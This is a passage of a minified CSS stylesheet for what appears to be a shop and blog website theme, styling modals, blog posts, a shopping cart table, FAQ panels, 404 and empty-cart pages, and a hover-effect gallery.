.modal-dialog {width: 340px;}.modal.info .modal-content {padding: 20px 40px 20px;text-align: center;}.modal.info .modal-content .icon-info {font-size: 45px;line-height: 1.2em;margin-bottom: 15px;}.modal.info .modal-content p {font-size: 19px;line-height: 1.2em;font-weight: 500;margin-bottom: 15px;}.modal.info.success .modal-content .icon-info {color: #63c66c;}.modal.info.error .modal-content .icon-info {color: #f82e56;}@media screen and (max-width: 991px) {.modal-content {padding: 20px 30px 30px;}.modal.info .modal-content {padding: 15px 20px 5px;}}.modal-backdrop {-webkit-backface-visibility: hidden;}.modal-backdrop.zoom, .modal-backdrop.zoom-out {opacity: 0;-webkit-transition: opacity 0.4s ease;-o-transition: opacity 0.4s ease;transition: opacity 0.4s ease;}.modal-backdrop.in {opacity: 0.5;}.modal-backdrop.unfold-3d {-webkit-perspective: 500;perspective: 500;}.modal.zoom .modal-dialog {opacity: 0;-webkit-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;-webkit-transform: scale(0.6);-ms-transform: scale(0.6);transform: scale(0.6);}.modal.in .modal-dialog {opacity: 1;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.modal.fade.zoom-out .modal-dialog, .modal.zoom-out .modal-dialog {opacity: 0;-webkit-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;-webkit-transform: scale(1.3);-ms-transform: scale(1.3);transform: scale(1.3);}.modal.fade.zoom-out.in .modal-dialog, .modal.in .modal-dialog {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.instagramm-feed {margin: 0;padding: 0;list-style: none;width: calc(100% + 10px);margin: 20px 0 0 -10px;}.instagramm-feed a {float: left;width: calc(33.33333% - 10px);margin-left: 10px;margin-bottom: 10px;position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.instagramm-feed a > a {display: block;overflow: hidden;}.instagramm-feed a img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.instagramm-feed a:hover {background-color: #000;}.instagramm-feed a:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.instagramm-feed a > img {width: 100%;}.instagramm-title {font-size: 58px;line-height: 1em;font-weight: 700;letter-spacing: 4vw;text-indent: 4vw;color: #ddd;background-color: #f1f1f1;padding: 35px 0;text-align: center;text-transform: uppercase;}@media screen and (max-width: 991px) {.instagramm-title {font-size: 38px;padding: 25px 0;letter-spacing: 2vw;text-indent: 2vw;}}.instagramm-feed-full {padding: 0;list-style: none;width: 100%;margin: 0;background: #000;overflow: hidden;white-space: nowrap;}.instagramm-feed-full a {display: inline-block;width: 10%;opacity: 1;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.instagramm-feed-full a:hover {opacity: 0.65;}.instagramm-feed-full a > img {width: 100%;}.instagramm-feed-full .slick-prev, .instagramm-feed-full .slick-next {position: absolute;z-index: 1;display: block;height: 100%;width: 50px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.5);top: 0;padding: 0;margin-top: 0;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.instagramm-feed-full .slick-prev:hover, .instagramm-feed-full .slick-next:hover {background: rgba(0, 0, 0, 0.1);opacity: 1;}.instagramm-feed-full .slick-prev:before, .instagramm-feed-full .slick-next:before {font-size: 38px;color: #333745;opacity: 1;}.instagramm-feed-full .slick-prev:hover:before, .instagramm-feed-full .slick-next:hover:before {color: #fff;opacity: 1;}.instagramm-feed-full .slick-prev {left: 0;right: auto;}.instagramm-feed-full .slick-prev:before {margin-left: -5px;}.instagramm-feed-full .slick-next {right: 0;left: auto;}.instagramm-feed-full .slick-next:before {margin-left: 5px;}.pagination {margin: 0 0 50px;padding: 0;border-radius: 0;}@media screen and (max-width: 991px) {.pagination {margin-bottom: 30px;float: none !important;}}.pagination > li {display: inline-block;margin-right: -1px;}.pagination > li a {min-width: 35px;text-align: center;}.pagination.pull-right > li {margin-left: -1px;margin-right: 0;}.breadcrumbs {margin: 0;margin-top: -50px;padding: 29px 0;list-style: none;}@media screen and (max-width: 991px) {.breadcrumbs {margin-top: -30px;}}@media screen and (max-width: 991px) {.breadcrumbs {padding: 20px 0;}}.breadcrumbs li {display: inline-block;font-size: 14px;line-height: 20px;font-weight: 700;color: #333745;text-transform: uppercase;}.breadcrumbs li span {padding-left: 7px;}.breadcrumbs li a {padding-left: 7px;padding-right: 5px;color: #333745;font-weight: 400;text-decoration: none;-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.breadcrumbs li a:hover {color: #f82e56;}.breadcrumbs li:first-child span {padding-left: 0;}.person {margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.person {margin-bottom: 30px;}}.person .person-photo {text-align: center;position: relative;overflow: hidden;z-index: 1;}.person .person-photo > a {display: block;overflow: hidden;}.person .person-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.person .person-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.person .person-photo img {width: 100%;}.person .person-info {padding: 40px 0 20px;}.person .person-info p {font-size: 17px;line-height: 20px;}.person .person-name {font-size: 26px;line-height: 28px;font-weight: 500;margin-bottom: 5px;}.person .person-name a {color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.person .person-name a:hover {color: #f82e56;}.person .person-subname {font-size: 18px;line-height: 22px;font-style: italic;margin-bottom: 10px;}.person .person-links {text-align: right;}.person .person-links a {display: inline-block;vertical-align: top;padding: 5px;font-size: 20px;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.person .person-links a:hover {color: #f82e56;}.blog-post {background-color: #ffffff;margin-bottom: 50px;padding-bottom: 50px;}@media screen and (max-width: 991px) {.blog-post {margin-bottom: 30px;padding-bottom: 30px;}}.blog-photo {margin-bottom: 15px;position: relative;overflow: hidden;z-index: 1;}.blog-photo > a {display: block;overflow: hidden;}.blog-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.blog-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.blog-photo img {width: 100%;}.blog-content {position: relative;padding: 30px 30px 0;color: #333745;}.blog-content p {margin-bottom: 15px;}h2.blog-title {font-size: 27px;line-height: 1.2em;font-family: 'Roboto', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0;margin: 0 0 10px 0;border-bottom: 0;color: #333745;}h2.blog-title a {color: #333745;text-decoration: none;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}h2.blog-title a:hover {color: #f82e56;}.blog-meta, .blog-tags {display: inline-block;width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;}.blog-tags {margin-bottom: 50px;padding: 34px 0;}@media screen and (max-width: 991px) {.blog-tags {margin-bottom: 30px;}}.blog-tags span {padding-right: 15px;font-size: 15px;line-height: 35px;font-weight: 500;}.blog-tags ul.tags {display: inline-block;}.blog-meta {margin-bottom: 25px;padding: 8px 0;font-size: 13px;line-height: 19px;color: #838383;}.blog-meta a {color: #f82e56;}.blog-meta a:hover {text-decoration: underline;}.blog-meta span > a {white-space: nowrap;}.blog-meta .pull-left {padding-top: 5px;}.blog-meta .pull-left span:not(.last):after {content: "|";padding: 0 5px;}.blog-comments h3 {font-size: 20px;font-family: 'Roboto', sans-serif;margin-bottom: 15px;}.blog-comments h4 {font-size: 15px;font-family: 'Roboto', sans-serif;margin-bottom: 15px;}.blog-comments .comment {padding-bottom: 30px;overflow: hidden;color: #333745;}.blog-comments .comment .user-photo {float: left;width: 100px;}.blog-comments .comment .user-photo img {width: 100%;border-radius: 50%;}.blog-comments .comment .comment-details {padding: 0 0 0 115px;}.blog-comments .comment .comment-details .author {display: inline-block;margin-bottom: 4px;font-size: 17px;font-weight: 500;color: #333745;}.blog-comments .comment .comment-details .author:hover {text-decoration: underline;}.blog-comments .comment .comment-details .date {margin-bottom: 8px;font-size: 12px;}.blog-comments .comment .comment-details .text {font-size: 15px;line-height: 21px;}.blog-comments .comment.reply {position: relative;border-bottom: 1px solid #f0f0f0;margin-bottom: 25px;}.blog-comments .comment.reply a.replylink {display: block;position: absolute;padding: 5px;right: 0;top: 0;font-size: 13px;color: #f82e56;text-decoration: none;}.blog-comments .comment.reply a.replylink:hover {color: #333745;}.blog-comments .comment.reply .user-photo {width: 75px;}.blog-comments .comment.reply .comment-details {padding: 0 0 0 95px;}.blog-comments .comment.reply .comment {padding-bottom: 0;margin: 30px 0 0 60px;border-bottom: 0;}.blog-comments form.post-comment textarea {height: 185px;}@media screen and (max-width: 1199px) {.blog-meta {border-top: 0;border-bottom: 0;padding: 0;margin-bottom: 5px;font-size: 12px;}.blog-meta .pull-left {width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;padding: 8px 0;}.blog-meta .pull-right {padding-top: 10px;}}@media screen and (max-width: 767px) {.blog-tags {padding: 15px 0;}.blog-post {padding-bottom: 15px;}.blog-content {padding: 15px 15px;}.blog-comments .comment .user-photo {width: 50px;}.blog-comments .comment .comment-details {padding: 0 0 0 65px;}.blog-comments .comment.reply .user-photo {width: 35px;}.blog-comments .comment.reply .comment-details {padding: 0 0 0 50px;}.blog-comments .comment.reply .comment {margin-left: 15px;}}.blog-grid-2, .blog-grid-3, .blog-grid-4 {width: calc(100% + 30px);margin: 0 0 0 -30px;}.blog-grid-2 .blog-post, .blog-grid-3 .blog-post, .blog-grid-4 .blog-post {vertical-align: top;display: inline-block;width: calc(50% - 30px);min-height: 1px;margin-left: 30px;margin-right: -4px;margin-bottom: 30px;}.blog-grid-2 .blog-post {width: calc(50% - 30px);}.blog-grid-3 .blog-post {width: calc(33.33333% - 30px);}.blog-grid-3 .blog-content {padding-top: 20px;}.blog-grid-4 .blog-post {width: calc(25% - 30px);padding-bottom: 20px;}.blog-grid-4 .blog-content {padding: 20px 20px 0;}.blog-grid-4 .blog-meta .share-button {right: 20px;}.blog-grid-2 .blog-meta, .blog-grid-3 .blog-meta, .blog-grid-4 .blog-meta {border-top: 0;border-bottom: 0;padding: 0;margin-bottom: 5px;font-size: 12px;}.blog-grid-2 .blog-meta .pull-left, .blog-grid-3 .blog-meta .pull-left, .blog-grid-4 .blog-meta .pull-left {width: 100%;border-top: 1px solid #f0f0f0;border-bottom: 1px solid #f0f0f0;padding: 8px 0;}.blog-grid-2 .blog-meta .pull-right, .blog-grid-3 .blog-meta .pull-right, .blog-grid-4 .blog-meta .pull-right {padding-top: 10px;}@media screen and (max-width: 991px) {.blog-grid-4 .blog-post {width: calc(33.33333% - 30px);}}@media screen and (max-width: 767px) {.blog-grid-4 .blog-post, .blog-grid-3 .blog-post {width: calc(50% - 30px);}.blog-content {padding: 20px 20px 0;}}@media screen and (max-width: 480px) {.blog-grid-4 .blog-post, .blog-grid-3 .blog-post, .blog-grid-2 .blog-post {width: calc(100% - 30px);}}.sideblock {margin-bottom: 25px;}.sideblock.half {width: calc(50% - 15px);display: inline-block;margin-right: -4px;vertical-align: top;}.sideblock.half:nth-child(even) {margin-left: 30px;}.sideblock h2 {margin-top: -5px;margin-bottom: 10px;}.sideblock ul.simple-list li a {position: relative;display: inline-block;padding-left: 7px;margin-left: -7px;color: #333745;text-decoration: none;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.sideblock ul.simple-list li a:hover {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -7px;}.sideblock ul.simple-list li a:hover:before {opacity: 1;}.sideblock ul.simple-list li a:before {position: absolute;top: -1px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.sideblock ul.simple-list li {position: relative;padding: 10px 0;font-size: 15px;line-height: 18px;color: #333745;}@media screen and (min-width: 992px) and (max-width: 1199px) {.sideblock.half, .sideblock.half:nth-child(even) {width: 100%;display: block;margin-right: 0;margin-left: 0;}}.panel-group {margin-bottom: 50px;}@media screen and (max-width: 991px) {.panel-group {margin-bottom: 30px;}}.panel-group.faq .panel {margin-bottom: 25px;background: transparent;-webkit-box-shadow: none;box-shadow: none;}.panel-group.faq .panel-heading {position: relative;min-height: 90px;margin-bottom: 10px;padding: 25px 30px;background: #ffffff;}.panel-group.faq .panel-heading .panel-title {padding-left: 90px;font-size: 25px;line-height: 40px;color: #333745;font-weight: 500;text-transform: none;}.panel-group.faq .panel-heading a, .panel-group.faq .panel-heading a:hover {text-decoration: none;-webkit-transition: all 0.25 ease;-o-transition: all 0.25 ease;transition: all 0.25 ease;}.panel-group.faq .panel-heading a > span {display: block;position: absolute;top: 0;left: 0;width: 90px;height: 100%;min-height: 90px;background: #333745;color: #fff;font-size: 60px;text-align: center;font-weight: 100;}.panel-group.faq .panel-heading a > span > i {display: block;position: relative;font-style: normal;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);top: 50%;}.panel-group.faq .panel-heading a:not(.collapsed) > span.opened {display: none;}.panel-group.faq .panel-heading a > span.closed {padding-top: 3px;}.panel-group.faq .panel-heading a.collapsed > span.closed {display: none;}.panel-group.faq .panel-collapse {margin-top: 0;background: #ffffff;}.panel-group.faq .panel-body {color: #333745;border: 0;padding: 30px;}.panel-group.faq .panel-heading + .panel-collapse > .panel-body {border: 0;}@media screen and (max-width: 1199px) {.panel-group.faq .panel {margin-bottom: 20px;}.panel-group.faq .panel-heading {min-height: 70px;padding: 20px 25px;}.panel-group.faq .panel-heading .panel-title {padding-left: 70px;font-size: 20px;line-height: 30px;}.panel-group.faq .panel-heading a > span {width: 70px;min-height: 70px;font-size: 50px;}}@media screen and (max-width: 991px) {.panel-group.faq .panel {margin-bottom: 15px;}.panel-group.faq .panel-heading {min-height: 50px;padding: 14px 15px;}.panel-group.faq .panel-heading .panel-title {padding-left: 50px;font-size: 18px;line-height: 22px;}.panel-group.faq .panel-heading a > span {width: 50px;min-height: 50px;font-size: 35px;}.panel-group.faq .panel-heading a > span.closed {padding-top: 1px;}}.cart-table {background: #fff;margin-bottom: 50px;}@media screen and (max-width: 991px) {.cart-table {margin-bottom: 30px;}}.cart-table .table-header, .cart-table .table-row {display: table;table-layout: fixed;position: relative;width: 100%;}.cart-table .table-header > div, .cart-table .table-row > div {display: table-cell;vertical-align: middle;}.cart-table .table-row {border-bottom: 2px solid #f0f0f0;border-top: 2px solid #f0f0f0;margin-bottom: 7px;}.cart-table .table-row > div {border-left: 1px solid #f0f0f0;}.cart-table .table-row > div:first-child {border-left: none;}.cart-table .table-header {font-size: 17px;line-height: 1.2em;font-weight: 700;padding: 20px 0;text-align: center;color: #333745;}.cart-table .table-footer {padding: 20px 0 15px;display: table;width: 100%;}.cart-table .table-footer .btn {margin: 0 12px 15px;}.cart-table .table-footer .btn:first-child {margin-left: 24px;}.cart-table .table-footer .btn:first-child + .btn {margin-right: 24px;}.cart-table .photo {width: 14%;}.cart-table .name {width: 44%;}.cart-table .price, .cart-table .qty, .cart-table .subtotal {width: 12%;}.cart-table .remove, .cart-table .continue {width: 6%;}.cart-table .table-row .photo {width: 14%;text-align: center;padding: 0 50px;}.cart-table .table-row .photo img {width: 100%;max-width: 140px;}.cart-table .table-row .name {padding: 0 50px;}.cart-table .table-row .name small {color: #333745;font-size: 0.8em;font-weight: 400;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {font-size: 19px;line-height: 22px;font-weight: 700;color: #f82e56;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row name a:hover {color: #f82e56;text-decoration: underline;}.cart-table .table-row .price, .cart-table .table-row .subtotal {text-align: center;}.cart-table .table-row .qty {text-align: center;}.cart-table .table-row .qty input[type="text"] {background-color: transparent;border: 0;font-size: 19px;line-height: 22px;font-weight: 700;color: #f82e56;}.cart-table .table-row .remove {text-align: center;}.cart-table .table-row .remove a {font-size: 20px;line-height: 1em;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row .remove a:hover {color: #f82e56;}.cart-table .table-row .continue {text-align: center;}.cart-table .table-row .continue a {font-size: 20px;line-height: 1em;color: #333745;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.cart-table .table-row .continue a:hover {color: #f82e56;}.cart-table .table-row .continue span, .cart-table .table-row .remove span {display: none;}.total-price {border: 0;padding: 0;margin: 0 0 20px;width: 100%;max-width: 400px;float: right;background-color: transparent;font-size: 17px;line-height: 1.7em;color: #333745;font-weight: bold;}.total-price td {width: 50%;padding: 0 0 0 10px;text-align: right;}.total-price .total {font-size: 20px;color: #f82e56;}.cart-action {text-align: right;margin-bottom: 30px;width: 100%;clear: both;}.cart-action .btn {margin-bottom: 10px;}.cart-action a {font-size: 17px;line-height: 1.2em;color: #f82e56;text-decoration: none;}.cart-action a:hover {text-decoration: underline;}.total-wrapper {float: right;}@media screen and (max-width: 1199px) {.cart-table .table-row .photo {padding: 0 20px;}.cart-table .table-header {font-size: 15px;}}@media screen and (max-width: 991px) {.total-wrapper {float: none;}.cart-table {margin-bottom: 15px;}.cart-table .table-header {padding: 10px 0;font-size: 14px;}.cart-table .table-row .photo {padding: 0 10px;}.cart-table .table-row .name {padding: 0 10px;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {font-size: 15px;line-height: 18px;}.cart-table .table-row .qty input[type="text"] {font-size: 15px;line-height: 18px;}.cart-table .table-footer .btn {margin-right: 10px;}.cart-table .price, .cart-table .qty, .cart-table .subtotal {width: 15%;}.cart-table .name {width: 35%;}.table-header {font-size: 15px;}}@media screen and (max-width: 667px) {.cart-table .table-row .photo {padding: 0 20px;}.cart-table .table-header {padding: 10px 0;font-size: 14px;}.cart-table .table-row .name {padding: 0 30px;font-size: 14px;}}@media screen and (max-width: 667px) {.cart-table .table-row {border-bottom-width: 1px;border-top: 0;}.cart-table .table-header {display: none;}.cart-table .table-row {display: block;overflow: hidden;padding-bottom: 40px;padding-top: 20px;}.cart-table .table-row .photo {display: block;width: 33.33333%;float: left;padding: 0 10px;}.cart-table .table-row .name {display: block;float: right;width: 66.66666%;padding: 40px 0 20px;}.cart-table.wishlist .table-row .name {padding: 50px 0 20px;}.cart-table .table-row .remove {position: absolute;top: 0;right: 0;padding: 10px 15px;width: auto;}.cart-table .table-row .continue {position: absolute;bottom: 0;right: 0;padding: 10px 15px;width: auto;}.cart-table .table-row .continue span, .cart-table .table-row .remove span {display: inline-block;font-size: 15px;line-height: 20px;padding-right: 8px;}.cart-table .table-row .continue i.icon, .cart-table .table-row .remove i.icon {vertical-align: bottom;font-size: 20px;}.cart-table .table-row > div {border-left: none;}.cart-table .qty, .cart-table .price, .cart-table .subtotal {display: block;position: absolute;width: 33.33333%;bottom: 10px;left: 0;}.cart-table .subtotal {left: auto;right: 0;padding: 0 10px;}.cart-table .qty {left: 33.33333%;}.cart-table .table-footer .btn {margin: 0 15px 15px;width: calc(100% - 30px);max-width: 300px;float: none !important;}.cart-table .table-footer .btn:first-child {margin-left: 15px;}.cart-table .table-footer .btn:first-child + .btn {margin-right: 15px;}.cart-table .table-footer {padding: 10px 0 0;text-align: center;}}.page_404 {text-align: center;background: url('404-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.text-404 {position: absolute;left: 0;top: 40%;display: inline-block;width: 100%;height: calc(2vw + 20px);font-size: calc(1vw + 20px);line-height: calc(2vw + 20px);font-weight: bold;background: #f7f7f7;color: #d1d1d1;text-transform: uppercase;}.page_404 .btn, .empty-cart .btn, .empty-category .btn {font-weight: 300;padding: 0.75vw calc(0.5vw + 10px);height: calc(2.8vw + 20px);font-size: calc(0.8vw + 15px);line-height: 1.4em;margin-bottom: 50px;}.image-404 {margin-top: 4vh;position: relative;display: inline-block;}.image-404 img {max-width: 100%;}.empty-cart, .empty-category {text-align: center;background: url('empty-cart-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.image-empty-cart {margin-top: 10vh;margin-bottom: 2vh;position: relative;display: inline-block;}.image-empty-cart img {max-width: 500px;width: 100%;}.text-empty-cart-1, .text-empty-cart-2 {position: absolute;left: 0;top: 12%;display: inline-block;width: 100%;padding-left: 5%;font-family: 'Oswald', sans-serif;font-size: 41px;line-height: 1em;font-weight: bold;color: #d1d1d1;text-transform: uppercase;}.text-empty-cart-2 {left: 0;top: 33%;padding-left: 0;font-size: 71px;}@media screen and (max-width: 500px) {.text-empty-cart-1 {font-size: 7vw;}.text-empty-cart-2 {font-size: 12vw;}}.image-empty-category {margin-top: 10vh;margin-bottom: 2vh;position: relative;display: inline-block;}.image-empty-category img {max-width: 590px;width: 100%;}.text-empty-category-1, .text-empty-category-2 {position: absolute;left: 0;top: 2%;display: inline-block;width: 100%;font-size: 33px;line-height: 1em;font-weight: 700;color: #d1d1d1;text-transform: uppercase;}.text-empty-category-2 {left: 0;top: auto;bottom: 12%;font-size: 20px;text-transform: none;}@media screen and (max-width: 590px) {.text-empty-category-1 {font-size: 5vw;}.text-empty-category-2 {font-size: 3.5vw;}}.gallery-wrapper {margin-bottom: 50px;overflow: hidden;}@media screen and (max-width: 991px) {.gallery-wrapper {margin-bottom: 30px;}}.gallery-item {position: relative;overflow: hidden;text-align: center;}.gallery-item .image img {position: relative;display: block;width: 100%;}.gallery-item .caption {padding: 5%;color: #fff;text-transform: uppercase;font-size: 1.25em;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.gallery-item .caption::before, .gallery-item .caption::after {pointer-events: none;}.gallery-item .caption, .gallery-item .caption > a {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.gallery-item .caption > a {z-index: 1000;text-indent: 200%;white-space: nowrap;font-size: 0;opacity: 0;}.gallery-item.effect {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.gallery-item.effect > a {display: block;overflow: hidden;}.gallery-item.effect img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.gallery-item.effect:hover {background-color: #000;}.gallery-item.effect:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.gallery-item.effect img {-webkit-transition: opacity 1s, -webkit-transform 1s;transition: opacity 1s, -webkit-transform 1s;-o-transition: opacity 1s, transform 1s;transition: opacity 1s, transform 1s;transition: opacity 1s, transform 1s, -webkit-transform 1s;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.gallery-item.effect .caption {text-align: left;}.gallery-item .link {position: absolute;bottom: 5%;right: 5%;opacity: 0;}.gallery-item .link a {display: inline-block;width: calc(20px + 2.5vw);height: calc(20px + 2.5vw);margin-left: 0.45em;background-color: #fff;font-size: calc(10px + 1vw);color: #333745;text-align: center;text-decoration: none;-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.gallery-item .link a i.icon {padding: 0.7em 0 0;}.gallery-item .link a:hover {color: #fff;background-color: #f82e56;}body.touch .gallery-item.effect .link, .gallery-item.effect:hover .link {opacity: 1;}.gallery-item.effect .title {font-size: 4.3vw;line-height: 1.35em;margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-weight: bold;text-transform: none;}.gallery-item.effect .text {max-height: 0;overflow: hidden;-webkit-transition: max-height 0.45s ease-out 0.1s;-webkit-transition: max-height 0.45s ease-out;-o-transition: max-height 0.45s ease-out;transition: max-height 0.45s ease-out;}.gallery-item.effect:hover .text {max-height: 300px;-webkit-transition: max-height 1s ease-out 0.1s;-webkit-transition: max-height 1s ease-out;-o-transition: max-height 1s ease-out;transition: max-height 1s ease-out;}.gallery-item.effect p {display: inline-block;margin: 0 0 -0.3em;padding: 1em 0.8em;background: #fff;color: #333745;text-transform: none;font-family: 'Raleway', sans-serif;font-weight: 500;font-size: calc(7px + 0.8vw);line-height: 1em;font-weight: 300;opacity: 0;-webkit-transition: opacity 0s ease, -webkit-transform 0s ease;transition: opacity 0s ease, -webkit-transform 0s ease;-webkit-transform: translate3d(-150%, 0, 0);-moz-transform: translate3d(-150%, 0, 0);-ms-transform: translate3d(-150%, 0, 0);-o-transform: translate3d(-150%, 0, 0);transform: translate3d(-150%, 0, 0);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);}.gallery-item.effect p:nth-of-type(2) {margin-left: 1.5em;}.gallery-item.effect p:nth-of-type(3) {margin-left: 3em;}.gallery-item.effect:hover p:first-child {-webkit-transition-delay: 0.35s;-o-transition-delay: 0.35s;transition-delay: 0.35s;}.gallery-item.effect:hover p:nth-of-type(2) {-webkit-transition-delay: 0.4s;-o-transition-delay: 0.4s;transition-delay: 0.4s;}.gallery-item.effect:hover p:nth-of-type(3) {-webkit-transition-delay: 0.45s;-o-transition-delay: 0.45s;transition-delay: 0.45s;}.gallery-item.effect:hover p {opacity: 1;-webkit-transition: opacity 0.25s ease, -webkit-transform 0.35s ease;transition: opacity 0.25s ease, -webkit-transform 0.35s ease;-o-transition: opacity 0.25s ease, transform 0.35s ease;transition: opacity 0.25s ease, transform 0.35s ease;transition: opacity 0.25s ease, transform 0.35s ease, -webkit-transform 0.35s ease;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.filters {margin: 0;padding: 10px 0 30px;list-style: none;text-align: center;}@media screen and (max-width: 991px) {.filters {padding: 5px 0 15px;}}.filters li {display: inline-block;font-size: 14px;line-height: 20px;font-weight: 700;color: #333745;text-transform: uppercase;}.filters li span {padding: 0 15px;display: inline-block;vertical-align: sub;}.filters li a {color: #333745;font-size: 24px;line-height: 